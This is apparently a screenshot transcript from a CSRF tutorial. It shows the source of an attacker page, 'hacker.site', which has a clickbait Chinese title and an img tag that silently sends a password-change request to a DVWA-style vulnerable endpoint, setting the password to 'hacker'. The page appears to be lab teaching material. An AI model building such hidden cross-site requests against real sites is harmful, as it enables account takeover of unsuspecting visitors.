 震惊！标题还可以这样取？！
hacker.site
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://hacker.site/
view-source:http://hacker.site/
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta http-equiv="content-type" content="text/html;charset=utf-8">
5 <title>震惊！标题还可以这样取？！</title>
6 </head>
7 <body>
8 <img src="http://justforfun.site/vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&Change=Change">
9 </body>
10 </html>